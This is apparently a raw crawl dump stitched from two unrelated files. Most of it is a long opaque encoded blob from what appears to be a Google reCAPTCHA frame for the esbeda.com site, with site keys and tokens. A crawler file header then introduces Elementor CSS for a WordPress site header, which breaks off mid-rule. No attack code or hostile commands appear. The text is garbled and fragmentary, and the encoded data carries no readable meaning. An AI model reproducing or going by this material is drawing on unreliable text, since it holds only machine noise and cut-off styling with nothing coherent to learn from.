YFcKEfm/CtzA1w7LChcKYUCA2asKCw6Fgw6UpFXHDisKYecKYY0LCi0PDuMKaw7lIAXk6DnJiw4RHwoN1wobDiMObw4LCiSvCkA1URsKmw4s5ND7ClsOvw5gXJ3ZdwpgNL8O+dA3DqA8iw6fDnjXCk1EiQk8FPTzDihNww47DusOwfApmAcODwoZOZMKow4/CjU87DFkcT8OLScKowpHCnMOwwosUw67DvwbDoMKOwpItw4how78DW17DmFArw5/Ct27Dg8OVC8K5woAcw4vCpMKaQ8KnScKIwrpIfGPCvRp/BMK1Q8O3GsKBwpA/KSnCv8OKScKvw7fCocOdwrEPDxZpw6HCpcKDOMOVwoByRX7DoF/CmsO1XsKtNWULw4/Dn8KEw5kmS8O/[base64]/[base64]/[base64]/DtU5UYsKja8ONwr5lRsO0LzMxKsOpFsOaw4vDr2dDMhs/[base64]/wrvDrRjCt8K4B2DCoMKfbsO2HcOZw7DDhMKTZynDpsOmw4HCusOdb8KlwrjDoMObw6dGwqwlSTMcw5x+ZHAceAHDqlHDjMOsHcK3cMO6w50UQMONE8KMw4gmwoXCl8Kmw5vDhCDDjcOCeMKEYg1IR1vDmcOOBsOXw4XDucOtwrhuw5/[base64]/MirDncKIwp/[base64]/Cp2EDwpJ8IcK4wqpgC8K/[base64]/Cq21Bw4EOIcKZIibCjsKkwrzDvMOqQ8KtXcKMMWUbw7JqwoZWA8KLw6nDnnDCsi5KbcONJMKXw7XDq8K2wrvDu8OqwrfCksOcK8OkN112B8KDcXLDt8KVwqosXQpPLi7Dl8Orw4/DlW0ew4Vpw7BRQjjChMKww7fCjsKrw7wdOsK8w7XCnnXDvsOwAjAHw4fDvTMtRMKsw4Y1wqIPacKKOFpaTxc7w7pAw5jDvw4Xwo3CjsKDEDzDpMO/w7vDr8O+wovCvsKwwpNrwphAw7/Dm3NRw7fDuFIGw6XCicKhwrZBw6bCjgc7w6rClG/CucKVwo8Mw45cWsOwXHNhwpLDpTbCoG/CrgXDslPDocKjE0VEwocAw4bDlyHChcKrwogyw4o2O8OhwpnCj8OFwqHCmGEywr/DtcK+TwAzwpLCqy1RaBRyw5vCkm4wHnfCjj3CknDCm8OHwqjDkkvDpHzDj8KpK1RUwojDjcKQwpDDhcOsCcKZwrckSSfChyw1wprDjQ8tUMKhaMK1TSDDqsOUDsOGf8K3wqhDw5DCmX/CosKeWcKkesOTwqElHcOlw69Hw4fDvMOKaDIoWsKIw6xOY8KJd2TDqcOdwrcNYsOCw5/CtB/[base64]/CrVvDqjXDnMKJFsKuwoRLwqPCtMKVwoHDvnhqdsKsGcKPwq/CvsK7BRBqAXXComgCwrHDqmF0w5zCp1fConVnw5stJUrCicKwwrQyw6DCvndZNMK9LMKxRcK2UQtxAcKLU8KZw7pRUlvDlH7Ck8OYQ2tAETlkwrhGOcK+w7BZw4DCrEkaw47CkA/[base64]/Cp8KlD0JzJ8O6w6FvUcOQSwgMEcO5w5XCgsOqw6rCq8KsE8KdwoErGcKMwpLClQ7DoMOVYHLDgzkewqMhwozCs8O6wpF3QGLDlsOoAg5sHnh/[base64]/[base64]/[base64]/Dkh43w4Unw4TCk8KOwpgQFcOcw6fCshjCk2bDusOvw5gyasOUw7k3w57CkcK/wp/CtVfCpDRbA8OmwrZDCMKuJ8KnaCVMRy8iw6TCtsO3ahISCMOnwpwOwok1w49IY259RDU9LsKPcMORwrvDksKbwonCsk/[base64]/Dv8OsSMKtesKnw5vCssOsEMONVMOwwoDDgA/CnV7DggQUw5XDjsO1cCAGwonDtBAuw7k8wrsxwoIpACwpwocwwp5ZdWATK1bDjHPDtcOfdjlLwoQLWw/Cr3E/asKEGcOqwqrCnyLCosK5wqvCgcOmTMOfRT/CrBRvw6rCnHnDt8OHw6MIwojDucKOGQfDsyc3woLDtABOVTvDl8OJw54pw4LDnClgI8KWw6VmwobCiMKsw77DvkYIw5DCtMKhwqJpw6VqDMO/w5PClMKOPcOPMsKNwqDChcKWw7dbw6LCv8Ksw71LS8KUScO/F8OHw5TDhW7Ck8OVbgDDllLCuHwiwoXCj8KIXMKkwpAfwoNpJHYfw40+A8K5wpMxf0V0wqwiwp7CkGPCicKvSXsEw4LDtARSAsOGwpnDmMOiw77CknjDpsK8UhZAw6rCjkgkYcOEwpxlw5bCu8OUw4A/[base64]/TcOKw4/CvzEjw6ZqU1ENC1vDoMOpX8KCw40ew4TCoBXDg1zCt0VwXcKwWmsEQ0M7d8KhNMOiw7zCiwnCpMKkw6tvwonDvCrDvMOzf8OvAsODdykfdkguwqMEQm/Dt8KpVkwjw6jDnVdpfcOZVGLDmRTDm0ksFcOuOSfDqsOIwoDCrFoQworCnit8IcO/KV4hbkfCocKxwpt8fTDDosOGwpnCs8Kew5ImwqPDtMOZw6zDs3PDv8Kbw7XDpzvCjsKvw7TDmMOQBXfDvMKzCMKZwqYZbsKLKMOkOsKfOXcrwrIMVMOtIEPDgGrDokvCiMOrRCrCgV/CrcOywo3DnhvCiMOrwrQjPHEhwotbw64wwrXCscK5fMKoLsKnAR3DqcKiU8OTTi1Ww4/DnMOtwqbDvMK7w6rDmMK3w6lIwoHCtcOnecOAFMKhw7tiwq4bwo4DSkHDv8OLLcOAw5QOw69Ow5szNwVFw4pIw49aB8OfJmtBwqrDk8OQw6vDmcKVUQfCpAnDiDzDgAbCh8OWZcOaE1LDncOIIcOcw6heP33Ds3LDp0TCmC4lw7PCkGg/wp3CkcKswpdYwoxXJn3DrsK0wpV/[base64]/wqjChcO7PQnDlBXCocO0w7fCgUNLBcOEw6rDjyYTD2nDl3ExwrAyEcKsw6BMXD/DpsKjVRoVw4B6ccOAw5fDi8OKDsKfTcKiw5vDgsK4RCVgwpo+UMK9RMOFw7PDvlbCrMOgw7PDqwI4asKfLgLCuysyw59xeX19wpPCpVhhw7fCv8Ogw6AVXcKwwo/CkMK2FMOpwrbDjsKdwpTChjPCklJiQGzDgsK+C1lcw7rDrcOTwp9pw6jDiMOsw7TCjURkTGIcwos6wpnCjz8Yw5IYw6tVw7LCi8OScsKdfsOJwqHCqcKUwqLCrmczw7rDlMKOQlk9asOZfQDDqhTCuibCgsKpZsK/w4TDsMKiU0zChMKsw7cjEsK0w4zDjlHCu8KTKFDDt2XCnCfDmkPDlsKEw5gOw63CrhLClF4HwpZfw4JaDcK4YcOMw5ZVwr5swpfCq1PDuTRPwrjDoQ3Cvw/Doj0pw4PDusKew7MEcCHDkU3CpMOQw7tgw5PDt8OOw5PDhGTCqcKXw6TDksOqwq8eMg3DtnnDthxbTXzDox8Bw4s4wpbDm3DCoRnCgMOrw5fDvDkEwrLDosKAwr9vGcOrw7ceIRDDlUA/[base64]/wrXCtMOnS8OKUX81w6g4RsKxwoLCvwjCssOoZ8ODa1nDomlpG8OLwpNew77DmsOCdHVCKWFzwrp7wqw/EcK3wp8CwoXDkklWwonCiHFBwo7CmC1jSsO7w4jDqMKjw7rDojNTBnrCpsOGSRZhcsKlfAHClXDCncOxdGXDsQEien/DkzfDicOCwqbDt8KecULCj3s1wo7DkHgAwobCu8O4wrd7wr3CoylwYknDpcOWw6UoC8OvwrfCnWbDp8OQAUvCv0cywqjCvMKaw7g+wrIWbMKvNXIMVsK2wohSO8ODVMKgwqLCg8Otw6DDjChII8K/aMK/XjvCq01nwrwjwpItUcO3wpnCogrCr2JsQMO3S8K8wpJLFGpBDAwCaMKwwpvCpDbDksKmwrPCgy0FIDUIRhNOw40Ow4TDiEp5wpXDvg3CplbCusO2BcO/EsKTwqBAUynDh8KvdGbDtcO2wqbDuA3Dgk4QwqzCgiktwpbDujrDl8OIw5d2wqnDt8OBw5RmwqwRwql7w6o5NcKaJsOANm3Du8K9L3o2ZsOnw6Z1w7XDl0fCih4yw4/CosO0wqJ/KcKPEVfDi8OoOcOWUzTCtHbDuMKPeQFtH2bChcOaR23Cl8OawqXDvy3CvhjDlsKgwrV3DyAPBsO2SFJAw4J8w79vUsKvw7xCCmvDncOdw5fDtMKdfsOdw51PRwvCvlLCmMK6VcOIw6fDkcKCw6bCoMO8wp/Ch3BnwrYje33CtztKXEnDnTjCrMKEw7LDq2ARwq5cw4Egwp8ORcKlYcOUEQHDr8K4w6A7MGN5eMODdWJ6GsONwo0eRcKtL8OHa8Olch/Djz15PcOLwrQbwq3Dt8OpwqPDk8KREiciw7IaGsKww6bCrcONIMKFBsK7w4Fuw4RXwqnDu0bCh8KYCXsEVErDpiHCtGEuT1wmWWPDrijCuw3DqsORXQQjcMKYw63Dh0/DlFvDjMKuwrDDucOiwq9Vw7dUWnXDpnDDsCfDsybDmQnCo8O5AsK8WsKZw77Ct39pUSPCvsOEwrhhw5VifDfCuhM8Aw5sw6B8XT9Lw5YIw47DpcO7wqx4Q8KlwqQeDWN3VmXDscKOHMKLXsO/fgRvwoh+F8KLEGdCwrYzw4sfw63DucOdwp0vdRrDpMKWw7nDkANbNAJ3R8KwFj7DlsKTwppNVMKyXl4/GMOVQsOAwp8dImARdMOXRFTDnBrCg8KYw63ClMOkXMOBwqEUw5/DlMK0GWXCk8KDacOBeAVOccORLHXDqTpCw6zDvjbDhCXCliDDmj/DkxI2wrrDhDbDu8O4NxcRLMORwrp7w7wFw6/DgBs2w7kwPMO+UDjCrsK1b8OwQkPCkD/DvBIFGCovP8OBNsKbw6Adw4IDGsOrwoDDg2IPJHXDi8K7wpddA8OPFyLDq8OXwpbCtcK9wr9awoZQRGEYUlrClATDpmDDi2/CrcKveMONcsO7CFHDt8ONXy3DuXhycHjDvMKTAMOLwpoXKFAgUsKRTMK0wqoWU8Kfw7HDkXUtHiPDqBxTw7RIwq/ClXbDkS1Mw6xWwoTCjlbCoMKvVcObwoHCiSRrwofDs1Z7dMKtaVsOw7NYw4E1w59Gw6x2asOzBcOeVcOLQMOBPsOGw4nDm03Cp3bCpcKHwonDhcKRcX/[base64]/Diht1IAHCpjdASidmw4xSSw3CsMOlIk3CuXdVwq8PKDIpw4zDv8KIw6rCgsOEw59Gw6zCjS5vwrDDvcOdw7PCrcOxRlZZNMK+V33DhMKYQsOqKBnCpS8tw6fDocOsw5/DlcKtw7UKcMOiMzHDuMORwr8ow43DlSnDs8KFYcOGOsOrccKnc2BOw79mBsOrLUrCkMOuYT/CrEDDhDN1Z8O8w60AwrtSwo9Kw7l+wo1gw7ZPLhYAwq5Sw6JpdknCssKmFMKXe8KoIMKRCsOxM2PCvAQgw4kKXQnCkcKzd15Xd8KoVW/CoMOqR8Okwo3DjMKdWQPDr8KpLRXCo8KFwrPCscOKw7FpTsKawpdrND/CnHfCtm3CucOjesKeGcOWV25RwovDvC1Nw5DDtCZzBcKaw5RvWVoQwrzCj8OiPcKQETcodXDDlsKQw55mwoTDpELCkXDCtC7DlUZ6wo/DgMO0w58sDMOww4PCmsKdw7sYWcKvwpfCh8KwQMORbcOpwqB3MC5uwq/Dp37DhMOUecOXw7kNwowAQ8OIfMOdw7Vgw453FC3DhBgtw5LCiCpWwqdZMXzDmsK9w7HDpwHCsAc2eMOCcH/CvcOYwpHDs8O+wqXCnwA7NcKow590SivDjsOsw5wGbDQNw7DCsMKcOsO2w4N8RCzCscKgwolgw6prYMKSw5/Dq8OSwoPCtsK6XnLDkUByLEDDrUFaYiQ9UsKWw7A1YcO2UMKbYsOmw74rcsKxwrE2CsK6cMKkfl1/wpPCr8KwMcOgUT8UZcOveMOXwp3CvjombQlxw5ZAwqLCp8KDw6QbIcOVHMOow4w2w6/Ck8OVwp9IZMORZsOKAHXCgsKaw7Icw4BLNWVOY8K/wr9lw7krwpsWLsKEwr8Twp57HMOmJ8OYw4Efwo/[base64]/CqMOrwrXCn21cLnRWwoNAVcKtCTrCliPDhsKYAsK8WMO8wqzDgyDCo8OYVcOVwrHDocKIHsOYw4pOwqnCkyF4L8Knwo0UYxjCm2XCksOfw67DpMKmw61HwpzCt2dMBMKew4ZNwqxCw55Ww73CscKSEsKEwoTDi8KgV38vEwfDvEh/[base64]/w7bCmyTCkiUfwogmwrAfH8K6ak00wo3DhcOCDzhyw4QAw5rCsTcfw53CnDFFaCHChW0uYsKnwofChmd1VcOocUJ5ScOnGC00w7DCtcOlAh/DjcO0wp/[base64]/Dk3bCpsKETcOlw6HCjXkNw7A5w54ww4hzw6TCuk/DmnrDu1dgw6PCv8OpwobDkGjChsOQw5fDgX3CqjLCs3bDjMOoUW7DmQfDuMOEw47Cm8KdEsKGGMO9KMKARcOBwpPCrMO+wrDCuUIOPzwMbG8WUMKFGsOFw4/[base64]/CisKSwoNMbFg1NMK8esKOwqZDw4Fdw7EVScK1woZFw7VLwoECw6TDuMOVPsOPRQFCw5rCp8OIP8OSIxzCj8Odw6fDisKYw6UsVsK3wqTCuGTDssKOw47DhsOYUcOXwoXCnMOpGsKnwpvDp8OifsOqwohsV8KIwp/ClMOmVcONCcO5JD7Dr2c6w5Ntw7HCj8KEG8KBw4/DulRfwpTCoMKvwo5vSTLDgMOyScK2wqTCgH/CtwcTwrAAwoQCw7xPJBHCilQGwrbCrMKSSMK+AXTCgcKEw7gow77DgyxFwr1aIg/DvVHCqDpuwq8Vwq1ww6pyQlrClcKHw4M+chJaF3oBYHpBbMONOSgMw4Rew5/DvsOqwoZMQ2tAw40WPQZTwqnDpcKsCUfCiktYH8K4b1JwY8KBw7rCm8O9wqklOsKZaHo1GMOAWsOiwp0gcsK0SDfChcKMwr/[base64]/Dn8OHw6jCjcO+w5waw57Ci8KQOsOxYMOEOArDllXCkcKiQDbCucO5wo3DrMOwLEwaaGEAw7tuwrlLw5cUwo9WC0XCr27Dih/CqGMuTsOsHDwdwrIowp3DoB/CjMOswohMVcKjaQDDlR7Cv8K2DkHCmGLCux0CSMOTQyM1RlTDtMOQw4ARwo8QfcO0wpnCtjfDh8Kew6gDwqDDtlLCowohThfChkxPDMKLDcKUHcKWWsOgM8O4SkTDoMO7J8Ouwo/Cj8KeecKowqROWWnDoGjDiwbDj8Omw7l9cWrDgz/DnwV0wrgGw4Rnw5gCZk12w6oWF8KIwopGwrJsQnrDisONw6DDjsOuwqIYOljDmQloP8OFbMOMw7gRwp7Cv8OdOMO/w4jDtHnDoxHCsUbCpxbDj8KCFWHDhBVrJUfCm8OuwoDDmMK4wrnCrsOgworDhkVxZyBXwrrDsRRdeV80AXYrd8OHwqrCiz8KwpjDgCpKwoVaTMKgAcO1wrfCmcOmWR/CvcK+DFgBwpTDl8OOfSA/w48+VcOVwonDv8OLwrIvw7FZw6bCmsKbPMOQPlo0GMOGwochwoPCmcKnVsOJwpfDumDDjMK1QMKERMK+wqFTw5vCli16w6bCjcO8w7nClALCoMOncMOpXX9GZwMseh97wpJdVcK2DcO2w6PCt8OHw57DhSzDocKxFWHCkVzCpMKdwqhpFiI7wqN9w7tzw5PCusO3w4/DisKQccOmLGAGw5QMwrZLwrI4w53DuMO7VjzCtsKDYETCkxjDqQLDk8O5wrTCosOnc8KnU8O+w6M/MMOGB8K0w4khVHjDsWjDvcOyw4jDoEhCZMKMw544EGAxEWA3w7XCiAvDu2oxbXjDl0XCqcKWw6fDo8KZw5LDoG5Hwq/DqnnCtcOVwoTDoGBew5BIMMOdw4/CiUUxw4XDqsKHw6oqwrLDiE3Dm0DDnn7CnMO/wqHDpRnDi8KQXMObRSvDjcOBQsK3NT9WcMKIUsOLw4zDkMKkdcKDw7HDkMKYR8Omw4tQw6DDqMKqw4hICmbCocOYw5ZUacKfTnbDu8KkPBrCjlAOVcOsRVfDuzdLDMKhJsK7a8K1ZTAldRBFw5TDqW1fw5cXI8Obwo/CtcONw7tMw5RtwoLCtcOtFcOAw4h7R1/DuMK1B8KFw4gCw4BHw7vDksOPw5owwrrDgsOAw7sww4XCusKqwpDCkcOgw75nIwPDnMOcD8KmwrHDuEI2w7PDgUUjw6k/woNDDsK8w5BDwq1Ww7fDjSMYw5HDhMO9VGHDjzVXImITw6BXa8KAUVZEw4hKwr7CtcK/OcKjHcKjayfCgMKWWSvDusKSOEVlKsKhw7bDtwfDims8IsKiY0HDhcKaa2IzOcOWwpvCocOAGhJFwojCh0TDrMKxwpXDksOKwo1nw7XCixghwqlKw5lKwp4fbBnDssKdwoEtw6JhAWVRw5U4L8KUw6nDnwQFIcO3VcOMLcKkw5zDhMKoDMK8KsK2w5vCpT/Cr0zCnznDtsKYwpvCsMO/HkDDs0FCKsOHwqfCrlFeciFLZHtkPcO0wqx9dxlBKkBiw4Mew5kQwpNRCMKzw4UbLcOSwpMLwqzDmcO2MnIIeTLCtz1hw5/CvsKNYjsww7luKsKSwpfCqFPDqGMxw54OFMOhH8KIPQnDgiTDl8OHwr/[base64]/wpzCi0Vuw6EBwrvCmmHCjTFXDjvDgMOeH3DDri0Nw5/DnQrCicOCW8OnMgEkwqrDolTDuGFnwqbCvcO7L8OMFsOvwpLDvcO/Vk9HOmzDsMOwPxfDrMKFC8KuBcKIagHChQNewqrCgHzChnDDs2dBwqvCicOHw4zDrH8LRsOQw7x8NRIbw5hRwr0NXMOYw7Evw5BVBEslw41YZcKDw5DDscOcw6oOEcOaw6jCk8OowrQmMijCo8K9a8K6bD/CnDoIwrHDhQ7Csg4NwqjCj8OFKsKtD37CnsK1wpBBH8Opw5DCljdgwrNHJMORR8K2wqPDpcKAa8OZwpwaV8KaHMOGTmpYwpHCvinCqBnCrWjDmm3DqytnJDBcT0NuwrzDk8OpwqhbesKyYcObw5LDmi/CucKvwo92OsKRTQxOwpgFwps1H8OxeSVhw5BxMcKVf8KkcCXDnjlNVsOld3/DtRpDO8OcaMOvwrRUPsKjYsOeQsKaw4UZS1MJciDDt0LCtB7DrE0wPQDDr8KOwoTDrMOTLRXCvg3CmMOew7zDmiXDrsOPw51RWRnChHFBMHjCqcK3KUFQw6zDt8K4Un8zRMKnETLCgMKMbjjDrcK3w7QmJEFyTcOXJcKMTzVTHAXDrUDCuXlNw6/DicOSwrQde1jCoAhdDsKnw7nCsirCg0nChMKYQ8Oww65FFcKiGHIRw4RlH8OZCzlgwr/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdEO7UUAAAAAANsliGncn9AOMb20GufjkL53xzs\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.esbeda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sSlZKxZfFeokureGQj9eBrFTeIPl9bkf0W8INDGizuA\\u003d\x22,1,0,null,1,1768577761717,0,0,[27,124,240,164,56],null,[75,105,30,40],\x22RC-ORNK6zqkUqSmHQ\x22,null,null,null,null,null,\x220dAFcWeA7aF2sPMw2mTaT9Clf0o9uTSl65r2adNaCl4N8EEysaxXdQgdJXTpXIx2oXwBuFDN5GF-JblAtKwlLkrVSj3j-NVqxMng\x22,1768660561745]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-226414.css?ver=1768559004
body_size: 2317
content:
.elementor-226414 .elementor-element.elementor-element-7d959519{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E1E1E1;--border-color:#E1E1E1;--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px;}.elementor-226414 .elementor-element.elementor-element-7d959519:not(.elementor-motion-effects-element-type-background), .elementor-226414 .elementor-element.elementor-element-7d959519 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.sticky-on .etheme-elementor-header-wrapper > .elementor-element.elementor-element-7d959519{box-shadow:2px 0px 12px 0px rgba(0, 0, 0, 0.15);}.elementor-226414 .elementor-element.elementor-element-66ae711a{text-align:start;}.elementor-226414 .elementor-element.elementor-element-66ae711a img{max-width:166px;}.elementor-226414 .elementor-element.elementor-element-66ae711a.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-5016fc58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:7px 7px;--row-gap:7px;--column-gap:7px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-226414 .elementor-element.elementor-element-2b94e081{--s-border-style:solid;--s-border-color:#e1e1e1;--s-min-height:46px;--s-border-radius:10px 10px 10px 10px;--s-results-offset:10px;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-input, .elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-clear{color:#888888;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-submit{font-size:18px;fill:#fff;color:#fff;background-color:#000000;--s-form-shadow-color:#000000;border-style:none;--s-button-min-width:47px;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-submit:hover, .elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-submit:focus{background-color:#006559;--s-form-shadow-color:#006559;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-ajax-results{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e1e1e1;border-radius:4px 4px 4px 4px;}.elementor-226414 .elementor-element.elementor-element-2b94e081.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-214fb776{--menu-item-spacing:3px;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-parent{font-size:13px;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#737373;color:#737373;padding:0px 0px 0px 0px;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#222222;color:#222222;}.elementor-226414 .elementor-element.elementor-element-214fb776 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#222222;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#222222;color:#222222;}.elementor-226414 .elementor-element.elementor-element-214fb776 li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#222222;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-separator{color:#737373;}.elementor-226414 .elementor-element.elementor-element-214fb776 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-226414 .elementor-element.elementor-element-214fb776 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-214fb776 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-214fb776.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-278b770f .etheme-icon-box{align-items:center;padding:8px 15px 8px 15px;}.elementor-226414 .elementor-element.elementor-element-278b770f .etheme-icon-box-icon{font-size:32px;color:#0C0C0C;fill:#0C0C0C;}.elementor-226414 .elementor-element.elementor-element-278b770f .etheme-icon-box-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;color:#7A7A7A;margin-bottom:5px;}.elementor-226414 .elementor-element.elementor-element-278b770f .etheme-icon-box-description{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;color:#111111;margin-bottom:0px;}.elementor-226414 .elementor-element.elementor-element-278b770f > .elementor-widget-container{margin:0px 15px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;border-radius:10px 10px 10px 10px;}.elementor-226414 .elementor-element.elementor-element-278b770f.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button{font-size:14px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.25em;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-7f70cc86.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button{font-size:14px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.4em;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.6em;fill:#FFFFFF;color:#FFFFFF;background-color:#F80000;--toggle-button-qty-proportion:1.4em;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-3c12e655{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-3c12e655.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button{font-size:14px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.5em;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.6em;fill:#FFFFFF;color:#FFFFFF;background-color:#FF0101;--toggle-button-qty-proportion:1.4em;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__main{padding:20px 27px 20px 